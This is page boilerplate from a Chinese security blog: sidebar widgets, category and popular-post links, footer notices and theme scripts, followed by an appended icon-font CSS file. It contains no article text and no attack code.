					<div class="author-avatar-box load">
													<img alt='枫少@KillBoy' src='https://www.it2021.com/wp-content/uploads/2023/02/1_avatar-96x96.jpg' class='avatar avatar-96 photo' height='96' width='96'>												<div class="clear"></div>
					</div>
				</div>
						<h4 class="author-the">
									枫少@KillBoy							</h4>
							<div class="show-the-role"><div class="the-role the-role1 ease">管理员</div></div>
										<div class="follow-btn"><a href="javascript:;" class="show-layer addfollow be-follow">关注</a></div>
						<div class="clear"></div>
		</div>
		<div class="clear"></div>
		<div class="author-th">
										<div class="feed-about-box">
					
					
											<div class="feed-t tqq"><a class="quoteqq" href="https://wpa.qq.com/msgrd?V=3&uin=411823320&Site=QQ&Menu=yes" onclick="copyToClipboard(this)" title="点击复制" target=blank rel="external nofollow"><i class="be be-qq"></i></a></div>
									</div>
			
							<div class="author-th-inf">
					<div class="author-n author-nickname">文章<br /><span>216</span></div>					<div class="author-n">评论<br /><span>12</span></div>					<div class="author-n">浏览<br /><span>3.9百万</span></div>					<div class="author-n">粉丝<br /><span>0</span></div>					<div class="author-n author-th-views">点赞<br /><span>413</span></div>				</div>
						<div class="author-m"><span class="author-more-ico"><i class="be be-more"></i></span></div>
			<div class="clear"></div>
		</div>
	<div class="clear"></div>
	</div>
</div>

<div class="clear"></div></aside><aside id="widget_cat_icon-3" class="widget widget_cat_icon ms" data-aos="fade-up"><h3 class="widget-title"><span class="title-i"><span></span><span></span><span></span><span></span></span>图标目录</h3>

<div class="be_widget_cat">
			<ul>
		
		<li>
			<a href="https://www.it2021.com/cool-technology/" rel="bookmark" >
								新酷科技			</a>
		</li>
		
		<li>
			<a href="https://www.it2021.com/penetration/" rel="bookmark" >
								渗透测试			</a>
		</li>
		
		<li>
			<a href="https://www.it2021.com/share/" rel="bookmark" >
								资源分享			</a>
		</li>
		
		<li>
			<a href="https://www.it2021.com/operations/" rel="bookmark" >
								安全运维			</a>
		</li>
		
		<li>
			<a href="https://www.it2021.com/information/" rel="bookmark" >
								业界资讯			</a>
		</li>
		
		<li>
			<a href="https://www.it2021.com/website/" rel="bookmark" >
								网站建设			</a>
		</li>
		
		<li>
			<a href="https://www.it2021.com/penetration/web-security/" rel="bookmark" >
								Web安全			</a>
		</li>
		
		<li>
			<a href="https://www.it2021.com/penetration/sql-injection/" rel="bookmark" >
								SQL注入			</a>
		</li>
		
		<li>
			<a href="https://www.it2021.com/internet/" rel="bookmark" >
								互联网事			</a>
		</li>
		
		<li>
			<a href="https://www.it2021.com/security/" rel="bookmark" >
								信息安全			</a>
		</li>
		
		<li>
			<a href="https://www.it2021.com/penetration/analysis/" rel="bookmark" >
								分析溯源			</a>
		</li>
			</ul>
</div>
<div class="clear"></div></aside><aside id="hot_comment-2" class="widget hot_comment ms" data-aos="fade-up"><h3 class="widget-title"><span class="title-i"><span></span><span></span><span></span><span></span></span>热评文章</h3>
<div class="new_cat">
			<ul>

						
												<li>
						<span class="thumbnail">
							<div class="thumbs-b lazy"><a class="thumbs-back sc" rel="external nofollow"  href="https://www.it2021.com/security/263.html" style="background-image: url(https://www.it2021.com/wp-content/uploads/2019/08/1564740353-2127663603-1024x220.png);"></a></div>						</span>
						<span class="new-title"><a href="https://www.it2021.com/security/263.html" rel="bookmark" >Bugku-字符？正则？</a></span>
							<span class="date"><time datetime="2019-08-02 18:06:49">08/02</time></span>
						<span class="discuss"><i class="be be-speechbubble ri"></i>245</span>
					</li>
																<li>
						<span class="thumbnail">
							<div class="thumbs-b lazy"><a class="thumbs-back sc" rel="external nofollow"  href="https://www.it2021.com/share/2010.html" style="background-image: url(https://www.it2021.com/wp-content/uploads/2021/03/20210310150715-edffb.jpeg);"></a></div>						</span>
						<span class="new-title"><a href="https://www.it2021.com/share/2010.html" rel="bookmark" >hosts文件学习</a></span>
							<span class="date"><time datetime="2021-03-10 15:07:15">03/10</time></span>
						<span class="discuss"><i class="be be-speechbubble ri"></i>94</span>
					</li>
																<li>
						<span class="thumbnail">
							<div class="thumbs-b lazy"><a class="thumbs-back sc" rel="external nofollow"  href="https://www.it2021.com/share/1919.html" style="background-image: url(https://www.it2021.com/wp-content/uploads/2021/03/20210308150704-dbfd2.jpeg);"></a></div>						</span>
						<span class="new-title"><a href="https://www.it2021.com/share/1919.html" rel="bookmark" >AutoScanner：一款全自动收集所有子域名的http服务并自动化测试的工具</a></span>
							<span class="date"><time datetime="2021-03-08 15:07:04">03/08</time></span>
						<span class="discuss"><i class="be be-speechbubble ri"></i>93</span>
					</li>
																<li>
						<span class="thumbnail">
							<div class="thumbs-b lazy"><a class="thumbs-back sc" rel="external nofollow"  href="https://www.it2021.com/share/1906.html" style="background-image: url(https://www.it2021.com/wp-content/uploads/2021/03/0599231901a76b563e4101a4f51feb10.webp);"></a></div>						</span>
						<span class="new-title"><a href="https://www.it2021.com/share/1906.html" rel="bookmark" >谷歌双因子认证漏洞：不需要令牌就可以禁用</a></span>
							<span class="date"><time datetime="2021-03-08 15:07:00">03/08</time></span>
						<span class="discuss"><i class="be be-speechbubble ri"></i>93</span>
					</li>
																<li>
						<span class="thumbnail">
							<div class="thumbs-b lazy"><a class="thumbs-back sc" rel="external nofollow"  href="https://www.it2021.com/share/2065.html" style="background-image: url(https://www.it2021.com/wp-content/uploads/2021/03/20210312150726-43735.jpeg);"></a></div>						</span>
						<span class="new-title"><a href="https://www.it2021.com/share/2065.html" rel="bookmark" >lcx&#8211;端口转发工具</a></span>
							<span class="date"><time datetime="2021-03-12 15:07:26">03/12</time></span>
						<span class="discuss"><i class="be be-speechbubble ri"></i>90</span>
					</li>
										</ul>
</div>

<div class="clear"></div></aside>				
	</div>

<div class="clear"></div></div>
<div class="clear"></div>
	<div id="footer-widget-box" class="footer-site-widget">
	<div class="footer-widget-bg" style="background: url('https://img.maocdn.cn/img/2021/04/07/wbgb.jpg') no-repeat fixed center / cover;">	<div class="footer-widget footer-widget-3">
		<div class="footer-widget-item">
			<aside id="nav_menu-2" class="widget widget_nav_menu" data-aos="fade-up"><h3 class="widget-title"><span class="s-icon"></span>推荐栏目</h3><div class="menu-%e9%a1%b5%e8%84%9a%e5%b0%8f%e5%b7%a5%e5%85%b7%e5%af%bc%e8%88%aa%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e9%a1%b5%e8%84%9a%e5%b0%8f%e5%b7%a5%e5%85%b7%e5%af%bc%e8%88%aa%e8%8f%9c%e5%8d%95" class="menu"><li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.it2021.com/information/">业界资讯</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://www.it2021.com/security/">信息安全</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://www.it2021.com/operations/">安全运维</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://www.it2021.com/cool-technology/">新酷科技</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-494"><a href="https://www.it2021.com/penetration/">渗透测试</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://www.it2021.com/network-marketing/">网络营销</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://www.it2021.com/share/">资源分享</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://www.it2021.com/website/">网站建设</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://www.it2021.com/penetration/analysis/">分析溯源</a></li>
</ul></div><div class="clear"></div></aside><aside id="hot_post_img-3" class="widget hot_post_img" data-aos="fade-up"><h3 class="widget-title"><span class="s-icon"></span><span class="title-i"><span></span><span></span><span></span><span></span></span>热门文章</h3>
<div id="hot_post_widget" class="widget-li-icon">
	<div id="hot_post_widget" class="widget-li-icon">
						<ul class="widget-ul-hot hot-icon">
									    <li class="srm"><span class='li-icon li-icon-1'>1</span><a href="https://www.it2021.com/operations/3216.html">CVE-2024-38077 RDL漏洞修复指北</a></li><li class="srm"><span class='li-icon li-icon-2'>2</span><a href="https://www.it2021.com/operations/3244.html">CVE-2025-6018 &#038; CVE-2025-6019：双漏洞链致 root 权限轻易失守（附解决方案）</a></li><li class="srm"><span class='li-icon li-icon-3'>3</span><a href="https://www.it2021.com/operations/3250.html">10大好用的Linux实用工具推荐</a></li>											</ul>
	</div>
</div>
<div class="clear"></div></aside><aside id="php_text-2" class="widget php_text" data-aos="fade-up"><h3 class="widget-title"><span class="s-icon"></span><span class="title-i"><span></span><span></span><span></span><span></span></span>本站简介</h3><div class="textwidget widget-text">KillBoy Security Team，专注于互联网安全与防护，渗透测试，红蓝对抗，搜索引擎，软件应用，数码科技，编程开发，网络营销等领域，和广大互联网爱好者，安全从业者共同学习进步。</div><div class="clear"></div></aside>		</div>
							<div class="clear"></div>
	</div>
</div>
</div><footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="site-copyright">
			<p>本站发布的系统仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
<p>Copyright © 2026 KillBoy Security Team 版权所有 . SitemMap:<a href="https://www.it2021.com/sitemap.xml">XML</a></p>
		</div>
		<div class="add-info">
			<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?751bb6c08ed37f547c729f4a59e34236";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>			<div class="clear"></div>
							<span class="wb-info">
					<a href="http://www.beian.gov.cn" rel="external nofollow" target="_blank"><img src="https://www.it2021.com/wp-content/uploads/2022/12/2022122916510719.png">宁公网安备64010602000131号</a>
				</span>
										<span class="yb-info">
					<a href="https://beian.miit.gov.cn" rel="external nofollow" target="_blank">宁ICP备11000894号-5</a>
				</span>
								</div>
					<div class="clear"></div>
	</div>
			<div id="login-layer" class="login-overlay">
	<div id="login" class="login-layer-area">
		<div class="login-main"></div>
	</div>
</div>
	<ul id="scroll" class="scroll scroll-but">
						<li class="toc-scroll toc-no"><span class="toc-button fo ms"><i class="be be-sort"></i></span><div class="toc-prompt"><div class="toc-arrow dah">目录<i class="be be-playarrow"></i></div></div></li>
			
	
	
			<li>
			<span class="scroll-h ms fo scroll-load">
									<span class="progresswrap">
						<svg class="progress-circle">
							<circle stroke="var(--inactive-color)" />
							<circle class="progress-value" stroke="var(--color)" style="stroke-dasharray: calc( 2 * 3.1415 * (var(--size) - var(--border-width)) / 2 * (var(--percent) / 100)), 1000" />
						</svg>
					</span>

					<span class="scroll-percentage"></span>								<i class="be be-arrowup"></i>
			</span>
		</li>
		<li><span class="scroll-b ms fo"><i class="be be-arrowdown"></i></span></li>	<li class="foh"><a class="scroll-home ms fo" href="https://www.it2021.com/" rel="home"><i class="be be-home"></i></a></li>		<li class="foh"><span class="scroll-c fo"><i class="be be-speechbubble"></i></span></li>		<li class="foh"><span class="scroll-search ms fo"><i class="be be-search"></i></span></li>		
<li class="qqonline foh">
		<div class="online">
		<a class="ms fo"><i class="be be-qq"></i></a>
	</div>
	<div class="qqonline-box qq-b">
		<div class="qqonline-main popup">
			<div class="tcb-qq"><div></div><div></div><div></div><div></div><div></div></div>
			<h4 class="qq-name">联系作者</h4>

			
						<div class="nline-qq">
				<div class="qq-wpa qq-wpa-go">
					<a class="quoteqq" href="https://wpa.qq.com/msgrd?v=3&uin=411823320&site=qq&menu=yes" onclick="copyToClipboard(this)" title="QQ在线咨询" target="_blank" rel="external nofollow"><i class="be be-qq ms"></i><span class="qq-wpa-t">QQ在线咨询</span></a>
				</div>
			</div>
			
							<div class="nline-wiexin">
					<h4  class="wx-name">微信</h4>
					<img title="微信" alt="微信" src="https://www.it2021.com/wp-content/uploads/2020/02/1582195842-微信图片_20200220183329.jpg">
				</div>
							<div class="tcb-qq"><div></div><div></div><div></div><div></div><div></div></div>
		</div>
		<div class="arrow-right"></div>
	</div>
	</li>			<li class="qrshow foh">
			<span class="qrurl ms fo"><i class="be be-qr-code"></i></span>
			<span class="qrurl-box popup">
				<img id="qrious" alt="IT2021科技站">
				<span class="logo-qr"><img src="https://www.it2021.com/wp-content/uploads/2019/11/1572932847-微信图片_20191105133559.jpg" alt="IT2021科技站"></span>				<span>本页二维码</span>
				<span class="arrow-right"></span>
			</span>
		</li>
	
											
		</ul>
							<div class="followmsg fd"></div>
					<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/begin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.oncopy=function(){alert("\u590d\u5236\u6210\u529f\uff01\u8f6c\u8f7d\u8bf7\u52a1\u5fc5\u4fdd\u7559\u539f\u6587\u94fe\u63a5\uff0c\u7533\u660e\u6765\u6e90\uff0c\u8c22\u8c22\u5408\u4f5c\uff01");}</script><script type="text/javascript" id="xhaitool-thread-page-js-extra">
/* <![CDATA[ */
var xhThreadPageData = {"ajaxUrl":"https://www.it2021.com/wp-admin/admin-ajax.php","restUrl":"https://www.it2021.com/wp-json/aitoolboxv1","nonce":"aeb47c0c66","postId":"141"};
//# sourceURL=xhaitool-thread-page-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/plugins/xhtheme-ai-toolbox/assets/js/thread-page.min.js" id="xhaitool-thread-page-js"></script>
<script type="text/javascript" id="favorite-js-before">
/* <![CDATA[ */
var keep = {"ajaxurl":"https:\/\/www.it2021.com\/wp-admin\/admin-ajax.php","nonce":"7dd0f3d5d6","errorMessage":"\u51fa\u9519\u4e86"}; 
//# sourceURL=favorite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/favorite-script.js" id="favorite-js"></script>
<script type="text/javascript" id="captcha-js-extra">
/* <![CDATA[ */
var verify_ajax = {"ajax_url":"https://www.it2021.com/wp-admin/admin-ajax.php"};
//# sourceURL=captcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/captcha.js" id="captcha-js"></script>
<script type="text/javascript" id="captcha-js-after">
/* <![CDATA[ */
var captcha_images = ["https:\/\/www.it2021.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y1.jpg","https:\/\/www.it2021.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y2.jpg","https:\/\/www.it2021.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y3.jpg","https:\/\/www.it2021.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y4.jpg"];
//# sourceURL=captcha-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.it2021.com/wp-includes/js/clipboard.min.js" id="clipboard-js"></script>
<script type="text/javascript" id="superfish-js-extra">
/* <![CDATA[ */
var assetsData = {"postID":"141"};
var homeData = {"homeurl":"https://www.it2021.com"};
//# sourceURL=superfish-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="superfish-js-after">
/* <![CDATA[ */
var fallwidth = {fall_width: 233};
//# sourceURL=superfish-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/begin-script.js" id="be_script-js"></script>
<script type="text/javascript" id="be_script-js-after">
/* <![CDATA[ */
var ajax_content = {"ajax_url":"https:\/\/www.it2021.com\/wp-admin\/admin-ajax.php"};var Offset = {"header_h":"80"};var captcha = {"verify":"1"};var emilc = {"ecy":""};var aosstate = {"aos":"0"};
var bea_ajax_params = {"bea_ajax_nonce":"e557642e5d","bea_ajax_url":"https:\/\/www.it2021.com\/wp-admin\/admin-ajax.php"};var be_mail_contact_form = {"mail_ajaxurl":"https:\/\/www.it2021.com\/wp-admin\/admin-ajax.php"};var ajax_sort = {"ajax_url":"https:\/\/www.it2021.com\/wp-admin\/admin-ajax.php"};var random_post = {"ajax_url":"https:\/\/www.it2021.com\/wp-admin\/admin-ajax.php"};var ajax_ac = {"ajaxurl":"https:\/\/www.it2021.com\/wp-admin\/admin-ajax.php"};var ajax_load_login = {"ajax_url":"https:\/\/www.it2021.com\/wp-admin\/admin-ajax.php"};var ajax_pages_login = {"ajax_url":"https:\/\/www.it2021.com\/wp-admin\/admin-ajax.php"};var ajax_follow = {"ajax_url":"https:\/\/www.it2021.com\/wp-admin\/admin-ajax.php"};var submit_link = {"ajax_url":"https:\/\/www.it2021.com\/wp-admin\/admin-ajax.php"};var ajax_searchhot = {"ajax_url":"https:\/\/www.it2021.com\/wp-admin\/admin-ajax.php"};var ajax_smilies = {"ajax_url":"https:\/\/www.it2021.com\/wp-admin\/admin-ajax.php"};
var host = {"site":"https:\/\/www.it2021.com"};var plt =  {"time":"30"};
var copiedurl = {"copied":"\u5df2\u590d\u5236"};var copiedlink = {"copylink":"\u590d\u5236\u94fe\u63a5"};
//# sourceURL=be_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/ajax-tab.js" id="ajax_tab-js"></script>
<script type="text/javascript" id="ajax_tab-js-after">
/* <![CDATA[ */
var ajax_tab = {"ajax_url":"https:\/\/www.it2021.com\/wp-admin\/admin-ajax.php"}; var Ajax_post_id = {"post_not_id":141};
//# sourceURL=ajax_tab-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/qrious.js" id="qrious-js-js"></script>
<script type="text/javascript" id="qrious-js-js-after">
/* <![CDATA[ */
var ajaxqrurl = {"qrurl":"1"};
//# sourceURL=qrious-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/owl.js" id="owl-js"></script>
<script type="text/javascript" id="owl-js-after">
/* <![CDATA[ */
var Timeout = {"owl_time":"4000"};var gridcarousel = {"grid_carousel_f":"4"};var flexiselitems = {"flexisel_f":"5"};var slider_items_n = {"slider_sn":"4"};
//# sourceURL=owl-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/ias.js" id="ias-js"></script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/nice-select.js" id="nice-select-js"></script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/infinite-comment.js" id="infinite-comment-js"></script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/letter.js" id="letter-js"></script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/fancybox.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/copy-code.js" id="copy-code-js"></script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/prettify.js" id="prettify-js"></script>
<script type="text/javascript" id="social-share-js-before">
/* <![CDATA[ */
var beshare_opt="|https%3A%2F%2Fwww.it2021.com%2Fwp-content%2Fthemes%2Fbegin|0|https%3A%2F%2Fwww.it2021.com%2Fwp-admin%2Fadmin-ajax.php|141";
var be_share_html='<div class="be-share-list" data-cover="https://www.it2021.com/wp-content/uploads/2019/03/b9f2d271f0d7760c2cfb87bcd5ffb829.webp"><a class="share-logo ico-weixin" data-cmd="weixin" title="\u5206\u4eab\u5230\u5fae\u4fe1" rel="external nofollow"></a><a class="share-logo ico-weibo" data-cmd="weibo" title="\u5206\u4eab\u5230\u5fae\u535a" rel="external nofollow"></a><a class="share-logo ico-qzone" data-cmd="qzone" title="\u5206\u4eab\u5230QQ\u7a7a\u95f4" rel="external nofollow"></a><a class="share-logo ico-qq" data-cmd="qq" title="\u5206\u4eab\u5230QQ" rel="external nofollow"></a>';
//# sourceURL=social-share-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/social-share.js" id="social-share-js"></script>
<script type="text/javascript" id="comments_ajax-js-before">
/* <![CDATA[ */
var ajaxcomment = {"ajax_php_url":"https:\/\/www.it2021.com\/wp-content\/themes\/begin\/inc\/comment-ajax.php"};
//# sourceURL=comments_ajax-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/comments-ajax.js" id="comments_ajax-js"></script>
<script type="text/javascript" id="be-audio-js-extra">
/* <![CDATA[ */
var aiStrings = {"play_title":"\u64ad\u653e %s","pause_title":"\u6682\u505c %s","previous":"\u4e0a\u4e00\u66f2","next":"\u4e0b\u4e00\u66f2","toggle_list_repeat":"\u5207\u6362\u5217\u8868\u5faa\u73af\u64ad\u653e","toggle_track_repeat":"\u5355\u66f2\u5faa\u73af","toggle_list_visible":"\u663e\u793a\u9690\u85cf\u5217\u8868","volume_up":"\u589e\u5927\u97f3\u91cf","volume_down":"\u51cf\u5c0f\u97f3\u91cf","shuffle":"\u968f\u673a\u64ad\u653e"};
//# sourceURL=be-audio-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.it2021.com/wp-content/themes/begin/js/player.js" id="be-audio-js"></script>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_1076663_m9asavufsuc.css
body_size: 25552
content:
@font-face {font-family: "zm";
  src: url('//at.alicdn.com/t/font_1076663_m9asavufsuc.eot?t=1567360778909'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1076663_m9asavufsuc.eot?t=1567360778909#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1076663_m9asavufsuc.woff?t=1567360778909') format('woff'),
  url('//at.alicdn.com/t/font_1076663_m9asavufsuc.ttf?t=1567360778909') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1076663_m9asavufsuc.svg?t=1567360778909#zm') format('svg'); /* iOS 4.1- */
}

.zm {
  font-family: "zm" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.zm-html:before {
  content: "\e61e";
}

.zm-jinlingyingcaiicon06:before {
  content: "\e7bb";
}

.zm-jinlingyingcaiwangtubiao52:before {
  content: "\e6d3";
}

.zm-shujuxinxianquan:before {
  content: "\e615";
}

.zm-wifi:before {
  content: "\e7fa";
}

.zm-it01:before {
  content: "\e635";
}

.zm-app:before {
  content: "\e655";
}

.zm-yunwei:before {
  content: "\e676";
}

.zm-wifi1:before {
  content: "\e617";
}

.zm-suyuan:before {
  content: "\e678";
}

.zm-xitong:before {
  content: "\e6a5";
}

.zm-xitong1:before {
  content: "\e64c";
}

.zm-keji:before {
  content: "\e60b";
}

.zm-wangluoyingxiao:before {
  content: "\e626";
}

.zm-xitong2:before {
  content: "\e60e";
}

.zm-it:before {
  content: "\e614";
}

.zm-ITjiankong:before {
  content: "\e65f";
}

.zm-wangluo:before {
  content: "\e620";
}

.zm-fenxiang:before {
  content: "\e603";
}

.zm-xinxianquan:before {
  content: "\e60d";
}

.zm-fenxi:before {
  content: "\e610";
}

.zm-shentouceshi:before {
  content: "\e605";
}

.zm-keji1:before {
  content: "\e604";
}

.zm-wangzhan:before {
  content: "\e625";
}

.zm-icon-technology-share:before {
  content: "\e6a0";
}

.zm-suyuan1:before {
  content: "\e607";
}

.zm-wodeyuming:before {
  content: "\e646";
}

.zm-keji11:before {
  content: "\e602";
}

.zm-yingxiao:before {
  content: "\e77b";
}

.zm-zixun2:before {
  content: "\e612";
}

.zm-xinxinicon:before {
  content: "\e657";
}

.zm-shujuku:before {
  content: "\e618";
}

.zm-suyuan2:before {
  content: "\e613";
}

.zm-SqlServer:before {
  content: "\e672";
}

.zm-hulianwang:before {
  content: "\e644";
}

.zm-jisuanji:before {
  content: "\e73b";
}

.zm-wangluo1:before {
  content: "\e624";
}

.zm-ITfuwu:before {
  content: "\e601";
}

.zm-wangluo2:before {
  content: "\e680";
}

.zm-yuan:before {
  content: "\e687";
}

.zm-fenxi1:before {
  content: "\e619";
}

.zm-webanquanshentouceshi:before {
  content: "\e72e";
}

.zm-xitong3:before {
  content: "\e600";
}

.zm-heikedangan:before {
  content: "\e61a";
}

.zm-xinxianquan3:before {
  content: "\e649";
}

.zm-Webshentouceshifuwu:before {
  content: "\e64e";
}

.zm-ziyuan:before {
  content: "\e61c";
}

.zm-hacker:before {
  content: "\e61d";
}

.zm-php:before {
  content: "\e6c8";
}

.zm-yingxiao1:before {
  content: "\e70e";
}

.zm-hulianwang1:before {
  content: "\e61f";
}

.zm-yunwei1:before {
  content: "\e632";
}

.zm-72-copy-copy:before {
  content: "\e621";
}

.zm-fenxi2:before {
  content: "\e622";
}

.zm-home_net_sel:before {
  content: "\e638";
}

.zm-jishufuwu:before {
  content: "\eb64";
}

.zm-mysql:before {
  content: "\e667";
}

.zm-dashujuwangluoyingxiaotubiao:before {
  content: "\e606";
}

.zm-xinxianquan1:before {
  content: "\eab3";
}

.zm-yingxiao2:before {
  content: "\e660";
}

.zm-ku:before {
  content: "\e874";
}

.zm-Java:before {
  content: "\e623";
}

.zm-suyuan3:before {
  content: "\e6d1";
}

.zm-keji2:before {
  content: "\e61b";
}

.zm-wifi2:before {
  content: "\e627";
}

.zm-code:before {
  content: "\e628";
}

.zm-icon_fabu:before {
  content: "\eb88";
}

.zm-zixun:before {
  content: "\e68d";
}

.zm-zixun1:before {
  content: "\e609";
}

.zm-heikegongji:before {
  content: "\e72f";
}

.zm-yewuxian_hudongyingxiaoMarket_netwo:before {
  content: "\e8b8";
}

.zm-hulianwang3:before {
  content: "\e6a3";
}

.zm-daima:before {
  content: "\e629";
}

.zm-zixunzhuanyefuwu:before {
  content: "\e60a";
}

.zm-hulianwangIT:before {
  content: "\e60f";
}

.zm-qiyewangluoyingxiao:before {
  content: "\e60c";
}

.zm-hulianwang4:before {
  content: "\e76a";
}

.zm-xitongguanli:before {
  content: "\e62a";
}

.zm-zhandianwangzhanhulianwangie:before {
  content: "\e69f";
}

.zm-yunanquan:before {
  content: "\e68b";
}

.zm-bijibendiannao:before {
  content: "\eabb";
}

.zm-diannao:before {
  content: "\eac0";
}

.zm-shouji:before {
  content: "\eac3";
}

.zm-fuwuguanli:before {
  content: "\eaca";
}

.zm-wangzhan1:before {
  content: "\e62b";
}

.zm-hacker1:before {
  content: "\e806";
}

.zm-heikeganzhi-:before {
  content: "\e62c";
}

.zm-WIFIwofi1:before {
  content: "\e636";
}

.zm-taishiyemian-heikehuaxiang-:before {
  content: "\e6c7";
}

.zm-xinfang-:before {
  content: "\e62e";
}

.zm-itv:before {
  content: "\e608";
}

.zm-suyuan4:before {
  content: "\e6b3";
}

.zm-yunanquan1:before {
  content: "\e62f";
}

.zm-IT:before {
  content: "\e62d";
}

.zm-tianchongxing-:before {
  content: "\e63d";
}

.zm-keji3:before {
  content: "\e66d";
}

.zm-heike:before {
  content: "\e698";
}

.zm-gerenxinxianquangonggao:before {
  content: "\e630";
}

.zm-fenxi3:before {
  content: "\e645";
}

.zm-php1:before {
  content: "\eb1d";
}

.zm-sql:before {
  content: "\e743";
}

.zm-hulianwang2:before {
  content: "\e611";
}

.zm-fenxi4:before {
  content: "\e658";
}

.zm-hulianwang5:before {
  content: "\e631";
}

.zm-index-copy:before {
  content: "\e616";
}

.zm-qianlan-heike:before {
  content: "\e721";
}

.zm-heike1:before {
  content: "\e6b5";
}

.zm-SqlServer1:before {
  content: "\e63a";
}

.zm-xinxianquan2:before {
  content: "\ee34";
}

.zm-xinxianquanyingjiyuanguanli:before {
  content: "\ee94";
}

.zm-icon_sketch:before {
  content: "\eb9e";
}

.zm-icon_shield:before {
  content: "\eba2";
}

.zm-tengxun:before {
  content: "\e633";
}

